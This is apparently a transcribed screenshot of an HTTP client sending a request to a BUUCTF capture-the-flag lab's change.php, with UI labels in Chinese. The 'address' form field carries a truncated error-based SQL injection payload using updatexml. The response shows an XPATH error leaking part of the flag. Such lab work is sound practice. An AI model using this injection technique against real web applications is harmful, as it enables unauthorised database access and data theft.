 http://66ccc056-5955-4c66-8dd0-c4e277c27a21.node5.buuoj.cn:81/change.php 保存
POST http://66ccc056-5955-4c66-8dd0-c4e277c27a21.node5.buuoj.cn:81/change.php 发送
参数 授权 Header (9) Body 预请求 测试 设置 Cookie
x-www-form-urlencoded
键 值 描述 批量修改
address 1' where user_id=updatexml(1,concat(...
phone aa
user_name aa
键 值 描述
Body Cookie Header (9) 测试结果 200 OK 43 ms 324 B 保存响应
美化 原 预览 可视化
errorXPATH syntax error: '~flag{e1566465-f474-45e4-b5cd-b~'